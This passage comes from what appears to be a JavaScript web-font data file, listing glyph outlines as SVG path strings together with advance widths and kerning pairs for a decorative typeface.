,-23,-5,-23,-15v0,-8,16,-22,16,-28v1,-20,-22,-25,-33,-16v10,8,12,30,-10,30v-11,0,-17,-11,-17,-22v0,-19,19,-32,39,-32xm176,-24v6,0,14,-5,14,-13v0,-12,-8,-36,-14,-36v-7,3,-26,50,0,49xm179,-340v-22,5,-30,46,-30,78v0,13,10,70,28,70v12,0,32,-38,32,-68v0,-22,-8,-80,-30,-80","w":355},{"d":"166,-27v-49,0,-103,50,-150,8v-5,-7,-14,-19,-3,-23v43,28,78,-36,121,-34v18,0,20,0,20,-4v-5,-13,-52,-2,-60,-10v16,-15,51,-3,64,-4v0,-13,-27,-18,-44,-18v-42,0,-43,42,-81,42v-21,0,-28,-18,-28,-26v0,-4,0,-32,33,-32v15,-1,24,12,35,12v30,-6,77,-8,90,12v2,0,3,-2,3,-4v-12,-16,-50,-59,-57,-84v-14,-50,-88,-48,-92,5v-2,26,38,41,45,17v-3,-5,-20,-9,-20,-19v0,-9,7,-18,21,-18v9,0,23,4,23,25v0,21,-28,35,-41,35v-15,0,-41,-13,-41,-43v0,-62,53,-50,90,-48v3,0,4,-1,4,-4v0,-8,-29,-32,-36,-32v-10,-1,-65,21,-62,-6v2,-23,43,-1,57,-9v0,-3,-18,-24,-45,-31v-13,-3,-14,-30,2,-30v8,0,14,5,17,10v20,38,31,53,34,40v2,-12,-21,-47,-3,-51v23,-5,20,35,19,59v0,16,34,55,34,41v-15,-36,-28,-100,35,-102v23,0,47,18,47,37v0,17,-6,41,-32,41v-39,-1,-33,-42,-8,-45v18,-2,1,25,13,29v10,0,15,-9,15,-19v0,-16,-13,-32,-32,-32v-22,0,-38,13,-38,35v0,48,9,55,55,76v11,5,63,41,67,33v-15,-20,-21,-56,-9,-89v0,-6,-8,-29,-8,-34v3,-44,60,-41,64,-2v2,25,-32,34,-44,43v-12,20,-7,68,13,75v10,-2,-2,-21,-2,-26v0,-24,17,-36,11,-13v3,28,20,52,15,16v-7,-54,50,-66,34,-122v0,-3,1,-4,5,-4v14,0,34,26,34,47v-2,50,-22,53,-22,103v1,34,9,114,24,142v-28,15,-44,18,-57,58v-1,3,-3,4,-5,4v-34,-11,-95,-27,-124,-27xm310,-202v-10,-59,45,-79,17,-129v-3,22,-7,43,-24,61v-11,18,-11,41,-11,64v-3,13,-46,24,-49,29v-26,-17,-101,-57,-125,-59v-5,0,-7,2,-7,6v0,10,10,46,41,84v5,6,30,32,30,36v-4,2,-8,47,-20,48v-66,-17,-78,51,-135,35v-2,0,-3,1,-3,2v2,18,61,11,62,5v23,-19,38,-30,76,-28v17,0,20,0,21,-7v2,-9,16,-54,16,-59v0,-4,-49,-69,-49,-80v11,-20,56,31,97,36v9,-11,58,-25,63,-44xm193,-49v1,9,26,11,29,14v3,0,8,-15,8,-16v0,-4,-22,-10,-22,-14v0,-2,8,-27,13,-27v4,0,21,9,21,9v2,0,6,-11,6,-12v0,-3,-27,-14,-32,-14v-13,0,-23,59,-23,60xm233,-327v-1,10,12,17,24,17v13,0,16,-8,16,-13v1,-20,-38,-27,-40,-4xm324,-76v-7,22,-22,-20,-31,3v0,3,10,14,22,14v27,0,25,-38,9,-43v-11,1,-6,20,0,26xm29,-115v-21,2,-14,39,3,37v8,0,13,-6,13,-15v0,-5,-2,-23,-16,-22xm97,-157v14,-1,20,22,3,22v-14,0,-18,-22,-3,-22xm190,-270v11,-2,20,23,5,24v-12,1,-22,-22,-5,-24xm278,-98v-3,3,-3,7,4,8v2,-3,61,-28,43,-36v0,0,-24,4,-47,28xm302,-136v3,0,22,-10,20,-10v0,-9,-3,-28,-15,-28v-3,0,-60,25,-60,39v5,10,23,32,29,16v-2,-1,-11,-12,-9,-17v0,-6,18,-16,22,-16v6,-1,9,13,13,16xm280,-70v-21,10,14,19,10,24v-2,17,-30,0,-29,18v0,9,22,13,24,13v8,0,14,-37,14,-38v0,-4,-15,-17,-19,-17xm342,-40v5,3,9,36,3,36v-3,0,-32,-2,-32,-7v0,-9,16,-29,29,-29xm241,-27v6,-14,17,-42,25,-53v0,-1,-2,-4,-5,-4v-12,0,-26,40,-26,52v0,4,2,5,6,5","w":352},{"d":"29,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm90,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":116},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49xm51,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm85,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,18,9,18,17v0,9,-6,20,-20,20","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm68,-192v-7,0,-1,-9,-3,-14v22,-4,62,-3,85,0v-1,5,3,14,-3,14r-79,0","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"94,-32v0,-40,-77,-27,-77,-79v0,-26,25,-41,51,-44v-49,-33,-19,-94,52,-93v70,1,82,40,71,98r50,0v5,2,0,16,-4,19r-47,0v2,44,-17,143,41,113v5,-2,9,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-10,-1,-26,4,-28,-5v16,-11,37,-20,37,-47v0,-36,-21,-51,-53,-51v-65,0,-75,76,-20,87v13,6,7,20,12,32v-20,13,-17,-28,-48,-28v-14,0,-27,9,-27,24v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25","w":243,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"59,3v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,55,55,9,73v44,12,47,78,-14,78xm60,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm61,-136v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"20,-161v50,-5,138,-11,138,43v0,39,-42,54,-87,48r0,51v-3,13,36,-1,21,20v-11,-6,-82,13,-68,-13v32,4,21,-24,20,-68r-1,-65v0,-4,-3,-5,-16,-5v-7,2,-8,-4,-7,-11xm71,-82v27,7,59,-6,56,-36v-4,-32,-31,-37,-56,-33r0,69","w":171,"k":{"\u2019":11,"\u201d":11,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf774":-9,"\uf69d":-9,"\uf69e":-9,"\uf776":2,"\uf777":2,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":32,".":32,"\u2026":32,"\uf77a":-2,"\uf6ff":-2,"\uf6ab":-2,"\uf6ac":-2,"\uf76d":2}},{"d":"48,-245v22,-5,11,52,36,33v22,-43,3,-109,73,-112v16,0,28,3,28,11v-20,13,-49,-8,-64,51v2,21,-12,44,-20,61v1,26,33,-8,39,12v0,10,-19,7,-22,14v4,13,37,-6,40,12v-2,12,-36,4,-39,14v2,6,21,3,19,12v-3,17,-32,-10,-38,3v3,18,18,29,20,51v2,16,-3,48,25,63v17,9,32,0,40,12v-26,25,-90,-18,-84,-40v-5,-62,-24,-79,-29,-79v-14,6,-5,43,-21,41v-25,-3,4,-46,-6,-51v-9,1,-28,27,-32,7v0,-4,15,-17,15,-21v-4,-7,-28,-7,-28,-20v-1,-16,21,-3,24,-14v-3,-8,-23,-25,-2,-28v7,-1,26,28,30,12v-2,-10,-24,-40,-4,-44xm45,-165v0,23,44,25,43,0v0,-9,-9,-18,-20,-18v-11,0,-23,9,-23,18","w":184},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"166,-86r-152,0r0,-20r152,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm63,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"192,-25v0,-14,19,-35,19,-51v0,-10,-8,-24,-28,-24v-19,0,-26,-9,-33,-9v-29,24,0,56,6,84v0,10,-3,21,-14,21v-20,8,-18,-54,-27,-44v-12,8,-13,48,-37,45v-41,-5,-4,-54,7,-65v-19,7,-52,7,-49,-16v3,-26,32,-18,51,-14v24,0,39,-24,39,-50v0,-21,-25,-26,-31,-26v-18,-3,-38,25,-60,31v-9,0,-16,-7,-16,-17v0,-25,35,-12,45,-28v-23,-15,-64,9,-64,-28v0,-16,19,-23,32,-14v13,10,20,15,35,16v-8,-14,-17,-17,-17,-36v5,-25,32,-12,38,6v3,10,5,32,14,40v3,3,33,5,36,5v26,0,25,-23,25,-28v-1,-45,-50,-48,-60,-73v6,-42,43,-1,56,7v14,-3,-1,-36,-1,-45v0,-16,10,-22,22,-22v32,-1,18,41,17,59v0,3,2,6,6,6v17,-6,22,-27,37,-23v5,0,11,7,11,17v8,17,-54,22,-54,71v0,16,21,32,34,32v43,0,20,-76,56,-76v33,0,-13,50,9,57v13,-6,53,-35,61,-5v1,27,-20,33,-47,33v-9,0,-14,2,-14,5v6,14,43,16,41,30v0,4,-7,17,-17,17v-24,0,-35,-35,-61,-34v-13,0,-19,4,-20,26v-1,12,-11,20,-11,29v0,24,58,23,81,14v11,0,11,10,11,13v-3,21,-24,18,-44,18v-7,0,-10,2,-10,6v3,12,34,26,34,42v0,13,-15,23,-24,23v-20,-2,-28,-40,-42,-47v-10,8,-6,53,-19,47v-11,0,-23,-14,-23,-25xm184,-127v18,0,31,-12,31,-28v0,-16,-15,-29,-33,-29v-18,0,-31,13,-31,29v0,16,15,28,33,28","w":357},{"d":"125,-4v1,7,-14,12,-18,5r-106,-256v6,-1,14,-9,18,-4","w":126},{"d":"31,-95v-6,0,-17,-4,-17,-17v0,-5,3,-15,17,-15v8,0,16,6,16,16v0,9,-7,16,-16,16","w":61},{"d":"229,-40v12,-33,39,48,45,-3v12,-10,33,22,47,22v12,0,23,-7,23,-20v0,-28,-82,-28,-92,-28v-10,0,-51,4,-59,8v22,16,21,61,-25,60v-33,0,-48,-17,-48,-35v0,-10,6,-20,22,-20v27,0,25,21,12,26v5,10,32,7,30,-9v-4,-26,-59,-54,-78,-36v-28,40,-78,75,-106,75r0,-58v29,-7,73,-34,73,-53v0,-18,-30,-42,-36,-42v-10,7,-19,16,-37,15r0,-35v15,-1,25,11,28,-2v-5,-29,-27,-74,-27,-110v0,-48,28,-74,66,-74v34,-1,83,41,104,43v11,-5,-15,-31,2,-38v6,0,15,34,18,34v5,0,19,-32,25,-32v4,0,15,20,15,28v1,10,-30,10,-26,28v-1,16,7,20,-11,22v-11,1,-12,-6,-10,-14v-4,-9,-51,-37,-53,-22v8,19,39,78,40,135v0,16,-3,30,-8,30v-4,0,-12,-23,-17,-23v-6,8,-19,57,-21,59v3,19,114,48,122,9v0,-10,-4,-24,-14,-24v-9,3,-34,21,-39,0v0,-3,5,-12,18,-12v4,-1,15,4,14,-2v-6,-4,-11,-13,2,-12v27,0,37,26,29,51v0,2,1,4,3,4v11,-3,31,-10,27,-30v1,-14,15,-28,19,-19v0,7,-4,20,5,23v14,0,34,-36,34,-68v0,-45,-26,-82,-72,-82v-35,0,-63,26,-63,53v0,9,4,35,28,35v24,0,1,-17,2,-29v0,-3,3,-19,22,-19v15,0,27,15,27,29v0,14,-11,36,-45,36v-34,0,-48,-30,-48,-48v0,-70,65,-63,74,-73v-13,-27,-26,-63,28,-72v39,-6,48,56,11,57v-11,0,-20,-10,-7,-13v11,3,19,0,20,-14v-5,-32,-51,-16,-51,7v0,18,4,22,45,50v24,17,43,42,43,83v0,51,-34,80,-54,100v9,7,67,-4,38,22v3,8,17,17,16,30v-2,33,-50,46,-69,24v-8,1,-9,12,-18,11v-7,0,-43,-24,-43,-38xm57,-231v6,-28,28,-28,28,-66v0,-32,-27,-44,-35,-44v-13,0,-35,19,-35,59v0,67,53,145,74,145v19,0,41,-70,41,-100v-1,-41,-20,-93,-35,-84v5,10,17,26,17,69v0,44,-20,47,-28,47v-18,0,-27,-16,-27,-26","w":358},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm120,-179v-15,8,-31,-19,-46,-24v-14,7,-28,31,-43,24v11,-19,28,-39,44,-54v15,17,33,36,45,54","w":153},{"d":"17,-161v79,-8,181,-9,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v44,10,19,-49,26,-93v-3,-17,10,-54,-25,-45v-3,0,-2,-7,-2,-11xm93,-152v-32,-7,-19,41,-22,69v2,21,-9,82,27,73v41,-2,69,-27,69,-70v0,-44,-28,-72,-74,-72","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"180,-132v-5,7,21,6,21,16v-5,3,-9,11,-12,3v-3,35,0,76,-1,113r-12,0v-4,-9,-27,-32,-35,-32v-16,-1,-14,25,-3,32r-18,0r0,-99v-1,-5,-4,-10,-6,-10v-2,0,-6,38,-9,45v-1,7,-33,28,-15,31v4,-4,14,-21,15,-6v1,15,-27,6,-24,18v12,-3,33,-10,31,12v0,6,-2,8,-6,8v-11,-10,-27,-26,-37,1r-13,0v0,-2,3,-10,-2,-10v-6,3,-18,17,-20,1v2,-28,34,7,35,-18v-7,-3,-21,-24,-3,-28v12,2,-4,16,6,18v6,0,14,-34,16,-38v0,-5,29,-28,16,-33v-13,4,-23,32,-42,32v-20,0,-20,7,-11,10v4,0,11,-6,13,0v-2,17,-25,-8,-28,3v11,8,23,33,2,36v-17,-2,5,-43,-23,-27v7,14,11,39,-9,40v-3,0,-5,-2,-5,-5v0,-3,11,-13,11,-16v1,-20,-16,-14,-12,-33v20,-3,18,-30,6,-39v3,-9,18,-10,18,7v1,6,-9,23,-3,26v10,-5,7,-27,22,-30v20,7,-20,16,-3,27v6,-5,25,-30,46,-31v10,-1,21,-8,21,-9v0,-3,-88,-3,-107,-3r0,-16v15,-14,30,-34,30,-37v0,-7,-24,-8,-30,-2r0,-13r143,0v16,0,-4,16,5,20v5,-3,13,-12,16,-2v-2,4,-13,10,-6,13v1,0,3,-1,12,-10v2,2,4,5,5,7v-10,6,-12,9,-4,13v3,0,14,-6,16,-7v2,3,2,6,3,8v-9,1,-22,7,-7,8v2,0,11,-1,13,-1v2,11,-7,6,-16,7xm87,-172v-19,-20,-65,24,-60,31v0,1,1,13,13,13v21,0,47,-42,47,-44xm138,-167v-13,-23,-60,18,-54,25v0,1,1,13,13,13v20,0,41,-38,41,-38xm174,-85v20,-19,-21,-63,-30,-60v-4,0,-13,3,-13,16v0,21,42,44,43,44xm174,-28v20,-21,-25,-68,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49xm149,-248v0,-4,-1,-6,-2,-10v6,-2,9,-2,17,-2v0,4,1,8,1,12v-6,0,-11,-1,-16,0xm149,-230r0,-12v5,0,10,0,15,1r0,9v-5,0,-9,1,-15,2xm123,-230v-12,7,-13,3,-19,-5v4,-4,8,-6,12,-8v2,4,5,8,7,13xm111,-251v-8,8,-14,13,-22,3v4,-8,17,-16,22,-3xm216,-238v-4,-4,-7,-6,-12,-7v1,-5,3,-10,3,-17v8,2,14,3,19,7v-4,6,-8,13,-10,17xm192,-203v-5,-6,-12,-11,-3,-16v11,3,10,9,3,16xm153,-190v-3,-2,-5,-3,-9,-4v1,-4,3,-9,3,-13v5,-1,8,-1,12,0v-1,5,-4,11,-6,17xm256,-150r0,-18v4,0,11,2,15,2v1,5,1,13,1,19v-4,-1,-11,-3,-16,-3xm207,-162v1,4,3,8,3,12v-4,0,-8,1,-12,2v-5,-9,1,-13,9,-14xm131,-207v6,11,-5,16,-7,5v3,-2,4,-3,7,-5xm219,-152v0,-5,-1,-7,-2,-12v3,0,10,-2,13,-2v1,5,1,8,1,13v-3,0,-9,0,-12,1xm238,-152v0,-4,0,-10,-1,-15v4,-1,8,0,11,0r0,16v-3,0,-7,-1,-10,-1xm204,-73v-4,-10,1,-12,10,-16v5,10,-3,13,-10,16xm205,-108r6,12v-5,3,-7,3,-12,6v-1,-4,-3,-9,-5,-13v4,-1,6,-2,11,-5xm95,-211v-5,7,-6,13,-15,9v1,-4,2,-8,5,-13v3,1,7,2,10,4xm109,-200v-3,8,-7,7,-13,3v3,-8,8,-10,13,-3xm79,-216v-3,3,-6,8,-8,13v-4,-1,-7,-1,-11,-1v2,-9,7,-18,19,-12xm126,-224v5,8,1,13,-4,17v-6,-7,-7,-14,4,-17xm149,-223r14,0v-1,3,-2,6,-2,10v-4,-1,-9,-1,-13,0v0,-3,1,-7,1,-10xm178,-204v8,5,8,8,2,15v-4,-5,-11,-10,-2,-15xm168,-175v-2,-5,-8,-9,-2,-14v9,4,10,9,2,14xm201,-239v10,4,12,10,5,18v-3,-3,-7,-5,-11,-8v2,-3,5,-7,6,-10xm237,-198v-9,5,-10,3,-15,-5v7,-6,13,-3,15,5xm212,-198v5,6,8,10,-1,12v-3,-4,-7,-10,1,-12xm195,-175v-9,-15,7,-17,8,-5v-3,2,-6,4,-8,5xm180,-165v-5,-6,-2,-10,4,-13v5,7,3,9,-4,13xm238,-212v6,-3,14,-9,19,-12v3,6,5,13,7,18v-7,2,-14,4,-20,6v-1,-3,-4,-9,-6,-12xm248,-95v4,-4,7,-8,11,-13r10,10v-4,5,-7,9,-11,13xm244,-100v-3,-3,-7,-6,-10,-9v3,-3,6,-6,10,-11v3,2,6,4,9,7v-3,4,-6,9,-9,13xm229,-113v-3,-2,-6,-5,-9,-7v3,-3,5,-6,8,-11v10,3,8,12,1,18xm220,-134v-3,10,-7,11,-15,5v1,-3,1,-5,2,-9v4,0,9,3,13,4xm292,-153v9,13,31,19,29,44v-2,25,-15,34,-37,32v-11,0,0,18,-1,24v-4,45,-56,47,-70,12v6,-2,10,-4,15,-9v7,24,38,26,41,-7v0,-6,-4,-15,-8,-23v4,-4,8,-7,13,-13v16,10,32,-6,32,-19v0,-13,-16,-30,-27,-35r0,-19v9,-1,20,-8,20,-22v0,-18,-15,-21,-27,-20v-1,-6,-4,-13,-8,-19v17,-9,28,-25,28,-36v0,-10,-9,-25,-26,-25v-15,0,-30,16,-34,24v-8,-5,-16,-6,-25,-7v-3,-11,-13,-19,-23,-19v-12,0,-17,10,-20,21v-9,0,-12,0,-19,1v-6,-29,-67,-31,-50,3v-7,4,-10,6,-14,11v-13,-10,-44,-6,-44,16v0,11,9,14,21,19v-